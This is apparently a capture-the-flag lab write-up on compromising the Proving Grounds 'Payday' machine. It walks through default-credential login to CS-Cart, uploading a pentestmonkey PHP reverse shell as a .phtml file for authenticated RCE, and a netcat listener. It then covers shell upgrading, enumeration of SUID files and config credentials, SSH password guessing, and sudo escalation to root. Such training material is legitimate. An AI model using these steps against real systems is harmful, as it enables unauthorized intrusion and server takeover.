Let’s look at solving the Proving Grounds Get To Work machine, Payday.
Recon
As per usual, let’s start with running AutoRecon on the machine.
...
80/tcp open http syn-ack ttl 63 Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.4 (Ubuntu) PHP/5.2.3-1ubuntu6
|_http-title: CS-Cart. Powerful PHP shopping cart software
...
There are plenty of ports open, but let’s look at the webserver running on port 80.
Webpage - CS Cart
Going to 192.168.246.39, shows the following webpage:

Version

Per this forum, you can find the version of CS Cart by going to: http://192.168.246.39/index.php?version
Possible LFI/RFI?
Navigating around makes you wonder if there might be an opportunity for local or remote file inclusion?

After some testing, this did not seem as a viable avenue.
Admin login
Let’s try the default credentials: admin:admin

That does give access to the panel itself.
Heed the warning…

CS Cart Vulnerabilities
Let’s look at CS Cart vulns using searchsploit
1
$ searchsploit cs cart


Since credentials have been discovered/guessed, the authenticated RCE looks like a possiblity: CS-Cart 1.3.3 authneticated RCE | php/webapps/48891.txt
The User Shell
Contents of 48891.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Exploit Title: CS-Cart authenticated RCE
# Date: 2020-09-22
# Exploit Author: 0xmmnbassel
# Vendor Homepage: https://www.cs-cart.com/e-commerce-platform.html
# Tested at: ver. 1.3.3
# Vulnerability Type: authenticated RCE
get PHP shells from
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
edit IP && PORT
Upload to file manager
change the extension from .php to .phtml
visit http://[victim]/skins/shell.phtml --> Profit. ...!
Get a php reverse shell script. The pentestmonkey script is very popular:
1
$ curl https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -o php-reverse.php
Set IP and port to 192.168.49.246 and 445, respectively.

Then, change the extension from php to phtml, per the exploit instructions.
1
$ mv php-reverse.php php-reverse.phtml
Go to Template editor under Look and feel in the right hand sidebar menu. In the Upload file: section click browse and select to the newly create php-reverse.phtml. Click Upload

Open a listener using:
1
$ nc -lnvp 445
Navigate to the following page in the browser and notice a shell:
http://192.168.246.39/skins/php-reverse.phtml

Upgrade the shell using the IppSec method
1
2
3
4
5
# Still in the victim machine
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
[Ctrl + Z] # to background the process
$ stty raw -echo; fg
[Enter]
Current User
1
2
www-data@payday:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Once the shell is popped, you become the user that is hosting the webpage, which appears not to be the regular user on the machine. However, the flag is still accessible from user patrick’s home directory.
On-machine Recon
This was followed by some recon on the machine:
S/GUIDs
These were cross-referenced with GTFO Bins, but nothing was sprung out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
www-data@payday:/$
<u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwsr-xr-- 1 root dhcp 2956 Sep 7 2007 /lib/dhcp3-client/call-dhclient-script
-rwsr-xr-x 1 root root 9292 Oct 4 2007 /sbin/umount.cifs
-rwxr-sr-x 1 root shadow 21216 Oct 1 2007 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 22700 Oct 4 2007 /sbin/mount.cifs
-rwsr-xr-- 1 root fuse 19668 Sep 18 2007 /bin/fusermount
-rwsr-xr-x 1 root root 30856 Jul 6 2007 /bin/ping
-rwsr-xr-x 1 root root 26684 Jul 6 2007 /bin/ping6
-rwsr-xr-x 1 root root 3448 Aug 1 2007 /bin/check-foreground-console
-rwsr-xr-x 1 root root 61248 Oct 3 2007 /bin/umount
-rwsr-xr-x 1 root root 27140 May 18 2007 /bin/su
-rwsr-xr-x 1 root root 80568 Oct 3 2007 /bin/mount
-r-sr-xr-x 1 root root 14320 Jan 17 2018 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
-r-sr-xr-x 1 root root 9532 Jan 17 2018 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 168232 Oct 4 2007 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 9624 Sep 30 2007 /usr/lib/pt_chown
-rwsr-xr-- 1 root www-data 10596 Oct 4 2007 /usr/lib/apache2/suexec
-rwsr-xr-x 1 root root 4536 Jun 14 2007 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root dip 269256 Oct 4 2007 /usr/sbin/pppd
-rwsr-xr-x 1 root root 23920 May 18 2007 /usr/bin/chsh
-rwsr-xr-x 1 root root 46052 May 30 2007 /usr/bin/mtr
-rwxr-sr-x 1 root mail 10688 Jun 7 2007 /usr/bin/dotlockfile
-rwxr-sr-x 1 root tty 9960 Oct 3 2007 /usr/bin/wall
-rwsr-xr-x 1 root root 11076 Jul 6 2007 /usr/bin/arping
-rwsr-xr-x 1 root root 12392 Jul 6 2007 /usr/bin/traceroute6.iputils
-rwsr-xr-x 2 root root 91776 Jun 15 2007 /usr/bin/sudo
-rwsr-xr-x 1 root root 29104 May 18 2007 /usr/bin/passwd
-rwsr-sr-x 1 root mail 72316 Mar 27 2007 /usr/bin/procmail
-rwsr-xr-x 1 root root 37392 May 18 2007 /usr/bin/gpasswd
-rwxr-sr-x 1 root shadow 38128 May 18 2007 /usr/bin/chage
-rwsr-xr-x 1 root root 9904 Oct 4 2007 /usr/bin/smbmnt
-rwsr-xr-x 1 root root 20456 May 18 2007 /usr/bin/newgrp
-rwxr-sr-x 1 root tty 7836 May 15 2007 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 80688 Oct 4 2007 /usr/bin/ssh-agent
-rwsr-sr-x 1 daemon daemon 38464 Feb 20 2007 /usr/bin/at
-rwxr-sr-x 1 root mail 12832 Mar 27 2007 /usr/bin/lockfile
-rwsr-xr-x 2 root root 91776 Jun 15 2007 /usr/bin/sudoedit
-rwsr-xr-x 1 root root 32208 May 18 2007 /usr/bin/chfn
-rwsr-sr-x 1 root root 6516 Oct 4 2007 /usr/bin/smbumount
-rwxr-sr-x 1 root shadow 18664 May 18 2007 /usr/bin/expiry
-rwxr-sr-x 1 root crontab 26832 Dec 20 2006 /usr/bin/crontab
-rwxr-sr-x 1 root mail 7732 Sep 21 2007 /usr/bin/mutt_dotlock
crontab
The /etc/crontab file and the cron.hourly/daily/weekly/monthly directories did not contain anything interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@payday:/$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
/etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
www-data@payday:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
/var/backups
The backups folder didn’t seem to contain any interesting files.
1
2
3
4
5
6
7
8
9
10
www-data@payday:/var/www$ ls -al /var/backups/
total 308
drwxr-xr-x 2 root root 4096 Aug 27 2009 .
drwxr-xr-x 14 root root 4096 Apr 24 2008 ..
-rw-r--r-- 1 root root 279279 Apr 24 2008 dpkg.status.0
-rw------- 1 root root 754 Apr 12 2016 group.bak
-rw------- 1 root shadow 629 Apr 12 2016 gshadow.bak
-rw-r--r-- 1 root root 1833 Apr 24 2008 infodir.bak
-rw------- 1 root root 1118 Apr 12 2016 passwd.bak
-rw------- 1 root shadow 761 Apr 12 2016 shadow.bak
/var/www/config.php
This looks like it is the MySQL password - also, user appears to really like reusing passwords.
1
2
3
4
$db_host = 'localhost';
$db_name = 'cscart';
$db_user = 'root';
$db_password = 'root';
ps aux
The current services running under root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
www-data@payday:/var/www$ ps aux | grep root
root 1 0.0 0.3 2952 1856 ? Ss 18:51 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S< 18:51 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 18:51 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? SN 18:51 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 18:51 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 18:51 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 18:51 0:00 [khelper]
root 26 0.0 0.0 0 0 ? S< 18:51 0:00 [kblockd/0]
root 27 0.0 0.0 0 0 ? S< 18:51 0:00 [kacpid]
root 28 0.0 0.0 0 0 ? S< 18:51 0:00 [kacpi_notify]
root 181 0.0 0.0 0 0 ? S< 18:51 0:00 [kseriod]
root 205 0.0 0.0 0 0 ? S 18:51 0:00 [pdflush]
root 206 0.0 0.0 0 0 ? S 18:51 0:00 [pdflush]
root 207 0.0 0.0 0 0 ? S< 18:51 0:00 [kswapd0]
root 259 0.0 0.0 0 0 ? S< 18:51 0:00 [aio/0]
root 1979 0.0 0.0 0 0 ? S< 18:51 0:00 [ata/0]
root 1980 0.0 0.0 0 0 ? S< 18:51 0:00 [ata_aux]
root 1982 0.0 0.0 0 0 ? S< 18:51 0:00 [scsi_eh_0]
root 1983 0.0 0.0 0 0 ? S< 18:51 0:00 [scsi_eh_1]
root 2281 0.0 0.0 0 0 ? S< 18:51 0:00 [scsi_eh_2]
root 2475 0.0 0.0 0 0 ? S< 18:51 0:00 [kjournald]
root 2634 0.0 0.1 2332 752 ? S<s 18:51 0:00 /sbin/udevd --daemon
root 3657 0.0 0.0 0 0 ? S< 18:51 0:00 [kpsmoused]
root 4125 0.0 0.9 17824 4824 ? Sl 18:51 0:00 /usr/sbin/vmtoolsd
root 4154 0.0 1.4 13768 7672 ? S 18:51 0:00 /usr/lib/vmware-vgauth/VGAuthService -s
root 4392 0.0 0.1 1692 516 tty4 Ss+ 18:51 0:00 /sbin/getty 38400 tty4
root 4393 0.0 0.1 1696 520 tty5 Ss+ 18:51 0:00 /sbin/getty 38400 tty5
root 4396 0.0 0.1 1696 520 tty2 Ss+ 18:51 0:00 /sbin/getty 38400 tty2
root 4397 0.0 0.1 1692 516 tty3 Ss+ 18:51 0:00 /sbin/getty 38400 tty3
root 4400 0.0 0.1 1696 520 tty1 Ss+ 18:51 0:00 /sbin/getty 38400 tty1
root 4401 0.0 0.1 1692 516 tty6 Ss+ 18:51 0:00 /sbin/getty 38400 tty6
root 4461 0.0 0.1 1836 536 ? S 18:51 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
root 4542 0.0 0.1 1756 532 ? S 18:51 0:00 /bin/sh /usr/bin/mysqld_safe
root 4583 0.0 0.1 1676 548 ? S 18:51 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 4656 0.0 0.4 9900 2244 ? Ss 18:51 0:00 /usr/sbin/smbd -D
root 4671 0.0 0.2 7988 1324 ? Ss 18:51 0:00 /usr/sbin/winbindd
root 4690 0.0 0.2 7988 1176 ? S 18:51 0:00 /usr/sbin/winbindd
root 4694 0.0 0.1 2048 616 ? Ss 18:51 0:00 /usr/sbin/dovecot
root 4699 0.0 0.3 8808 2040 ? S 18:51 0:00 dovecot-auth
root 4719 0.0 0.1 2336 912 ? Ss 18:51 0:00 /usr/sbin/cron
root 4741 0.0 1.2 21568 6228 ? Ss 18:51 0:00 /usr/sbin/apache2 -k start
root 4765 0.0 0.2 7996 1260 ? S 18:51 0:00 /usr/sbin/winbindd
root 4766 0.0 0.1 7988 880 ? S 18:51 0:00 /usr/sbin/winbindd
root 4767 0.0 0.1 9900 916 ? S 18:51 0:00 /usr/sbin/smbd -D
root 4919 0.0 0.1 5280 992 ? Ss 18:54 0:00 /usr/sbin/sshd
www-data 5094 0.0 0.1 1760 524 pts/0 R+ 19:28 0:00 grep root
Password Reuse?
User Patrick:
The user seems to be fond of admin:admin and customer:customer for cs-cart creds.

With the attempt partick:patrick, an ssh user shell is established.
1
2
3
4
5
6
7
8
9
10
11
12
$ ssh patrick@192.168.246.39
patrick@192.168.246.39's password: [patrick]
Linux payday 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
patrick@payday:~$
Groups
User patrick is part of several groups:
1
2
patrick@payday:~$ id
uid=1000(patrick) gid=1000(patrick) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),104(scanner),115(lpadmin),1000(patrick)
sudo -l
What executables can patrick run as the superuser?
1
2
3
4
5
6
7
8
9
10
11
12
patrick@payday:/var/www$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for patrick:
User patrick may run the following commands on this host:
(ALL) ALL
Escalation
Since patrick can run any command as sudo, simply switching the user as the superuser upgrades the shell to a root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
patrick@payday:/var/www$ sudo su
root@payday:/var/www# hostname && ip addr && cat ~/proof.txt
payday
1: lo: <LOOPBACK,UP,10000> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,10000> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:bf:06:97 brd ff:ff:ff:ff:ff:ff
inet 192.168.246.39/24 brd 192.168.246.255 scope global eth0
inet6 fe80::250:56ff:febf:697/64 scope link
valid_lft forever preferred_lft forever
[redacted]

